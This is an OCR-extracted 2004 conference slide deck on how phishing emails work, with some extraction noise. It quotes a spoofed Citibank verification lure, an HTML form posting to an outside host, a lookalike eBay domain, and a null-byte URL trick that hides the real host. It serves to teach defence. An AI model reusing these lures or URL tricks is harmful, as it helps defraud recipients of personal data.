

# Anatomy of a Phishing Email

Christine Drake, Jonathan Oliver and Eugene Koontz

First Conference on Email and Anti-Spam July 30-31, 2004

You are welcome to use material from this presentation, but we require that you acknowledge the original source by title, company, author and URL, and leave the copyright. © MailFrontier 2004

Emails that spoof a reputable company in an attempt to defraud the recipient of personal information.

The term phishing was coined because the fraudsters are "fishing" for personal information.



## Tricks Used in Fraudulent Emails





# "Spoofing" Reputable Companies

## Some are than other



**SS** Citi\_Bank \_E-MAIL\_ Veerification - [recipients email address]

Bay Report. (SafeHarbor)

File Edit View Insert Format

an error or would like security issues cannot

Dear eBay member,

Sincerely,

COX

# "Spoofing" Reputable Companies

#### $\overline{\phantom{a}}$ Links to the Real Company Site





# "Spoofing" Reputable Companies

 $\overline{\phantom{a}}$ Links to the Real Company Site





## Creating a Plausible Premise

#### **WE Citibank notification - Message (HTML)**

File Edit View Insert Format Tools

Re Reply Se Reply to All of Fonward 曲 + 皆 X + - + 点 2

service@citibank.com From: Subject: Citibank notification



#### Notification

Dear citibank customer.

At Citibank, we value the trust you hav

We are sending this verification notice to provide you with information about how Citibank safeguards your privacy, as well as to comply with U.S. federal privacy guidelines that apply to financial institutions such as Citibank. The full terms of Citibank's privacy policy are available on the Citibank website, which you are welcome to review at any time.

Because our relationship with you is financial in nature, the protection of your privacy is particularly important to us.

We are sending this verification notice to provide you with information about how Citibank safeguards your privacy, as well as to comply with U.S. federal privacy guidelines that apply to financial institutions such as Citibank. The full terms of Citibank's privacy policy are available on the Citibank website, which you are welcome to review at any time.

Please verify your account information by clicking on the link below: Verify your accounts here

Conference on Email and Anti-Spam July 30-31, 2004 © MailFrontier 2004



LIOX

## Creating a Plausible Premise



## Collecting Information in the Email





## Collecting Information in the Email

"Action" Attribute

The email pictured appears to be from eBay, but actually sends the information to: action=http://www.christmas-offer.com/ sendmail.php

<FORM action=http://www.christmasoffer.com/sendmail.php method=get target=\_blank>





## Links to Web Sites That Gather Information

### **Register Similar Domain Names**

The Click Here links in this fraudulent eBay email take the user to:

http://www.ebay-secure.com

Hoping to fool the recipient into believing that this is an eBay site.





## Using onMouseOver to Hide the Link





# Hiding the Host Information

*Link in Email: <userinfo><null>@<host>*

*<null> prevents the host information from being displayed in the address bar of the browser.*

> $\langle$ userinfo $\rangle$  = shown in browser address bar <host> = actual site accessed (hidden by null)

Previous Example:

<a href=""http://www.ebay.com%00@34675.netfirms.com">[eBay Billing Center]</a>

### <userinfo> = http://www.ebay.com (Shown in browser address bar)

- <null> = %00 (hides host information)
- $\blacktriangleright$   $\blacktriangleright$  = 34675.netfirms.com (Site opened in browser)

To further conceal the URL, the  $\varnothing$  symbol can be represented by its hexadecimal character code "%40."



# Switching Ports

A port can be specified by following the URL with a colon and the port number.

If no port is specified, the browser uses port 80, the default port for Web pages.

